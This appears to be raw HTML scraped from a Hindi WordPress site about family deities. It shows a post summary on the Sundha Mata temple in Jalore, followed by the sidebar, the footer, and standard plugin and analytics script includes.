href="https://www.missionkuldevi.in/author/missionkuldevi/" title="View all posts by Sanjay Sharma" rel="author" itemprop="url"><span class="author-name" itemprop="name">Sanjay Sharma</span></a></span></span> </div></header><div class="entry-summary" itemprop="text"><p>Sundha Mata Temple History in Hindi : सुन्धामाता का प्राचीन और प्रसिद्ध मन्दिर जालौर जिले की भीनमाल तहसील में जसवंतपुरा से 12 कि.मी. दर दंतालावास गाँव के समीप लगभग 1220 मीटर की ऊँचाई का एक विशाल पर्वत शिखर, जो की सुन्धा&nbsp;पर्वत कहलाता है, के पर्वतांचल में एक प्राचीन गुफा के भीतर स्थित है । पुराणों &#8230; <a title="माता सती का शीश &#8211; सुन्धामाता &#8220;Sundha Mata-Jalore&#8221;" class="read-more" href="https://www.missionkuldevi.in/2015/11/sundha-mata-bhinmal-jalore-html/">Read more <span class="screen-reader-text">माता सती का शीश &#8211; सुन्धामाता &#8220;Sundha Mata-Jalore&#8221;</span></a></p></div><footer class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.missionkuldevi.in/category/kuldevi-temples/" rel="category tag">Kuldevi Temples</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.missionkuldevi.in/tag/aghateshvari-mata/" rel="tag">Aghateshvari Mata</a>, <a href="https://www.missionkuldevi.in/tag/kuldevi-temples/" rel="tag">Kuldevi Temples</a>, <a href="https://www.missionkuldevi.in/tag/sugandha-mata-ka-mandir-bhinmal-jalore/" rel="tag">Sugandha Mata ka Mandir Bhinmal Jalore</a>, <a href="https://www.missionkuldevi.in/tag/sugandha-mata-temple-bhinmal-jalore/" rel="tag">Sugandha Mata Temple Bhinmal Jalore</a>, <a href="https://www.missionkuldevi.in/tag/sundha-mata-history-in-hindi/" rel="tag">Sundha Mata History in Hindi</a>, <a href="https://www.missionkuldevi.in/tag/sundha-mata-ka-mandir-bhinmal-jalore/" rel="tag">Sundha Mata ka Mandir Bhinmal Jalore</a>, <a href="https://www.missionkuldevi.in/tag/sundha-mata-temple-bhinmal-jalore/" rel="tag">Sundha Mata Temple Bhinmal Jalore</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%97%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/" rel="tag">जालौर की सुगन्धामाता</a>, <a href="https://www.missionkuldevi.in/tag/%e0%a4%9c%e0%a4%be%e0%a4%b2%e0%a5%8c%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%b8%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a7%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be/" rel="tag">जालौर की सुन्धामाता</a></span> <span class="comments-link"><a href="https://www.missionkuldevi.in/2015/11/sundha-mata-bhinmal-jalore-html/#comments">19 Comments</a></span> </footer></div></article></main></div><div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope><div class="inside-right-sidebar"><aside id="block-2" class="widget inner-padding widget_block"><figure class="wp-block-embed is-type-wp-embed is-provider-mission-kuldevi-indian-castes-and-their-gods wp-block-embed-mission-kuldevi-indian-castes-and-their-gods"><div class="wp-block-embed__wrapper"><blockquote class="wp-embedded-content" data-secret="chURmYL8t0"><a href="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/">जानिये,आपकी कुलदेवी कौन है ?</a></blockquote><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" title="&#8220;जानिये,आपकी कुलदेवी कौन है ?&#8221; &#8212; Mission Kuldevi - Indian Castes and their Gods" src="https://www.missionkuldevi.in/product/meri-kuldevi-kaun-hai/embed/#?secret=chURmYL8t0" data-secret="chURmYL8t0" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></div></figure></aside><aside id="text-15" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe our Youtube Channel</h2><div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC8QEZT67guyaiWn8L_Av9ng" data-layout="full" data-count="default"></div></div></aside><aside id="recent-posts-2" class="widget inner-padding widget_recent_entries"><h2 class="widget-title">Recent Posts</h2><ul><li><a href="https://www.missionkuldevi.in/2025/03/sheetla-mata-pooja-vidhi-katha-muhurt-aarti-chalisa-lyrics-hindi/">Sheetla Ashtami Puja Vidhi 2025 : शीतला माता पूजा विधि, कथा, आरती व चालीसा</a></li><li><a href="https://www.missionkuldevi.in/2025/03/significance-history-navratri-9-day-indian-festival/">Chaitra Navratri 2025 : Puja Vidhi | Dates | Puja Muhurt| चैत्र नवरात्रि का महत्त्व व इतिहास</a></li><li><a href="https://www.missionkuldevi.in/2025/03/shardiya-navratri-ashwin/">Ashwin Navratri 2025: शारदीय नवरात्रि | मुहूर्त्त, पूजा विधि व महत्त्व</a></li><li><a href="https://www.missionkuldevi.in/2025/02/darji-sama/">दर्जी समाज का परिचय, उत्पत्ति, गौत्र व कुलदेवी | Darji Samaj in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2024/05/dwadash-jyotirling/">द्वादश ज्योतिर्लिंग: भारत के 12 पवित्र शिव मंदिरों का सम्पूर्ण विवरण</a></li><li><a href="https://www.missionkuldevi.in/2023/07/gadariya-samaj/">गडरिया समाज: परिचय, इतिहास, रीती-रिवाज व योगदान | Gadariya Samaj History in Hindi</a></li><li><a href="https://www.missionkuldevi.in/2023/07/pinjara-samaj/">पिंजारा समाज का परिचय, इतिहास व कुलदेवी  | Pinjara Samaj in Hindi </a></li><li><a href="https://www.missionkuldevi.in/2023/04/kahar-mehra-bhoi-samaj/">कहार, मेहरा व भोई समाज का परिचय, इतिहास, गौत्र, खाँपें व कुलदेवी | Kahar, Mehra, Bhoi Samaj in Hindi     </a></li><li><a href="https://www.missionkuldevi.in/2023/04/lakhara-samaj/">लखारा समाज का परिचय, इतिहास, खाँपे व कुलदेवी | Lakhara Samaj in Hindi    </a></li><li><a href="https://www.missionkuldevi.in/2023/04/thathera-kansara-samaj/">ठठेरा और कंसारा समाज का परिचय, इतिहास, गौत्र व कुलदेवी  | Thathera, Kansara Samaj in Hindi     </a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><ul><li class="cat-item cat-item-4"><a href="https://www.missionkuldevi.in/category/community-wise-kuldevi/">Community wise Kuldevi</a></li><li class="cat-item cat-item-8350"><a href="https://www.missionkuldevi.in/category/community-gotra-wise-kuldevi/">Community-Gotra wise Kuldevi</a></li><li class="cat-item cat-item-8598"><a href="https://www.missionkuldevi.in/category/festivals/">Festivals</a></li><li class="cat-item cat-item-10376"><a href="https://www.missionkuldevi.in/category/kannada-aarti/">Kannada Aarti</a></li><li class="cat-item cat-item-15"><a href="https://www.missionkuldevi.in/category/kuldevi-miracles/">Kuldevi Miracles</a></li><li class="cat-item cat-item-3062"><a href="https://www.missionkuldevi.in/category/kuldevi-temples-en/">Kuldevi Temples</a></li><li class="cat-item cat-item-6"><a href="https://www.missionkuldevi.in/category/kuldevi-temples/">Kuldevi Temples</a></li><li class="cat-item cat-item-5"><a href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">Kuldevta / Lokdevta Temples</a></li><li class="cat-item cat-item-1891"><a href="https://www.missionkuldevi.in/category/navratri/">Navratri</a></li><li class="cat-item cat-item-2"><a href="https://www.missionkuldevi.in/category/saptmatrika/">Saptmatrika</a></li><li class="cat-item cat-item-37"><a href="https://www.missionkuldevi.in/category/shakti-tattva/">Shakti Tattva</a></li><li class="cat-item cat-item-1"><a href="https://www.missionkuldevi.in/category/uncategorized/">Uncategorized</a></li><li class="cat-item cat-item-2953"><a href="https://www.missionkuldevi.in/category/uncategorized-hi/">Uncategorized</a></li><li class="cat-item cat-item-2163"><a href="https://www.missionkuldevi.in/category/wallpapers/">Wallpapers</a></li><li class="cat-item cat-item-10448"><a href="https://www.missionkuldevi.in/category/%e0%a4%85%e0%a4%a8%e0%a5%8d%e0%a4%af-%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9c-hi/">अन्य समाज</a></li><li class="cat-item cat-item-2571"><a href="https://www.missionkuldevi.in/category/aarti-chalisa-sangrah/">आरती व चालीसा संग्रह</a></li><li class="cat-item cat-item-2335"><a href="https://www.missionkuldevi.in/category/kuldevi-parichay-utpatti-svarup-mahima/">कुलदेवी परिचय &#8211; उत्पत्ति, स्वरूप व महत्त्व</a></li><li class="cat-item cat-item-2346"><a href="https://www.missionkuldevi.in/category/%e0%a4%95%e0%a5%81%e0%a4%b2%e0%a4%a6%e0%a5%87%e0%a4%b5%e0%a5%80%e0%a4%95%e0%a4%a5%e0%a4%be%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%ae%e0%a5%8d%e0%a4%af/">कुलदेवीकथामाहात्म्य</a></li><li class="cat-item cat-item-10446"><a href="https://www.missionkuldevi.in/category/%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%b9%e0%a5%8d%e0%a4%ae%e0%a4%a3/">ब्राह्मण</a></li><li class="cat-item cat-item-1828"><a href="https://www.missionkuldevi.in/category/bhajan-geet/">भजन-गीत</a></li><li class="cat-item cat-item-2547"><a href="https://www.missionkuldevi.in/category/bhargava-samaj/">भार्गव समाज</a></li><li class="cat-item cat-item-2763"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0/">मंत्र</a></li><li class="cat-item cat-item-2453"><a href="https://www.missionkuldevi.in/category/%e0%a4%ae%e0%a5%87%e0%a4%b0%e0%a5%80-%e0%a4%af%e0%a4%be%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a4%be/">मेरी यात्रा</a></li><li class="cat-item cat-item-10360"><a href="https://www.missionkuldevi.in/category/rajput-vansh/">राजपूत वंश</a></li><li class="cat-item cat-item-10362"><a href="https://www.missionkuldevi.in/category/rajput-vansh/rathore-vansh/">राठौड़ वंश</a></li><li class="cat-item cat-item-1684"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/">विविध</a></li><li class="cat-item cat-item-10447"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%88%e0%a4%b6%e0%a5%8d%e0%a4%af/">वैश्य</a></li><li class="cat-item cat-item-2793"><a href="https://www.missionkuldevi.in/category/%e0%a4%b5%e0%a5%8d%e0%a4%b0%e0%a4%a4-%e0%a4%95%e0%a4%a5%e0%a4%be/">व्रत कथा</a></li><li class="cat-item cat-item-2764"><a href="https://www.missionkuldevi.in/category/stuti-stotram/">स्तुति-स्तोत्रम्</a></li></ul></aside><aside id="newsletterwidget-3" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">&#8220;जय माँ कुलदेवी&#8221;</h2>मिशन कुलदेवी से जुड़िये। सब्सक्राइब कीजिये और ई-मेल द्वारा कुलदेवी विषयक लेख पाइये। कुलदेवियों के इस महाअभियान का हिस्सा बनिए।<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-1">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-1" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside><aside id="newsletterwidget-5" class="widget inner-padding widget_newsletterwidget"><h2 class="widget-title">Jai Maa Kuldevi</h2>Please Subscribe<div class="tnp tnp-subscription tnp-widget"><form method="post" action="https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=tnp&amp;na=s"><input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-3">Email</label><input class="tnp-email" type="email" name="ne" id="tnp-3" value="" placeholder="" required></div><div class="tnp-field tnp-field-button" style="text-align: left"><input class="tnp-submit" type="submit" value="Subscribe" style=""></div></form></div></aside></div></div></div></div><div class="site-footer"><footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar"><span class="copyright">&copy; 2026 Mission Kuldevi - Indian Castes and their Gods</span> &bull; Powered by <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wrap"><p style="text-align: center;"><small>This site is protected by <a title="Wp-Copyrightpro" href="http://wp-copyrightpro.com/" target="_blank">wp-copyrightpro.com</a></small></p></div><div id="mdc-target-blank-modal" style="display: none"><img id="mdc-target-blank-modal-loader" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/img/loader.gif" /></div><script type='text/javascript'>(function () {var c = document.body.className;c = c.replace(/woocommerce-no-js/, 'woocommerce-js');document.body.className = c;})();</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/url.min.js" id="wp-url-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script><script type="text/javascript" id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.missionkuldevi.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b7587f8f71" );wp.apiFetch.use( wp.apiFetch.nonceMiddleware );wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );wp.apiFetch.nonceEndpoint = "https://www.missionkuldevi.in/wp-admin/admin-ajax.php?action=rest-nonce";

</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/element.min.js" id="wp-element-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/data.min.js" id="wp-data-js"></script><script type="text/javascript" id="wp-data-js-after">
( function() {var userId = 0;var storageKey = "WP_DATA_USER_" + userId;wp.data
.use( wp.data.plugins.persistence, { storageKey: storageKey } );} )();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script><script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/date.min.js" id="wp-date-js"></script><script type="text/javascript" id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":5.5,"offsetFormatted":"5:30","string":"Asia\/Kolkata","abbr":"IST"}} );
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/keyboard-shortcuts.min.js" id="wp-keyboard-shortcuts-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/commands.min.js" id="wp-commands-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences-persistence.min.js" id="wp-preferences-persistence-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/preferences.min.js" id="wp-preferences-js"></script><script type="text/javascript" id="wp-preferences-js-after">
( function() {var serverData = false;var userId = "0";var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );var preferencesStore = wp.preferences.store;wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );} ) ();
</script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/style-engine.min.js" id="wp-style-engine-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/token-list.min.js" id="wp-token-list-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/block-editor.min.js" id="wp-block-editor-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/core-data.min.js" id="wp-core-data-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/campaignEntity.js?ver=20138083e3cf4ad108e2" id="givewp-campaign-entity-js"></script><script type="text/javascript" id="apss-frontend-mainjs-js-extra">
var frontend_ajax_object = {"ajax_url":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajax_nonce":"197be6c2cd"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6" id="apss-frontend-mainjs-js"></script><script defer async type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=hugeit_forms_onloadCallback&amp;render=explicit&amp;ver=1.0.0" id="recaptcha-js"></script><script type="text/javascript" id="mdc-target-blank-js-extra">
var TBLANK = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","_wpnonce":"775cae3e75"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/mdc-target-blank/assets/js/front.js?ver=3.2" id="mdc-target-blank-js"></script><script type="text/javascript" id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.0.0" id="give-donation-summary-script-frontend-js"></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script><script type="text/javascript" id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "0" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_31919525-js-before">
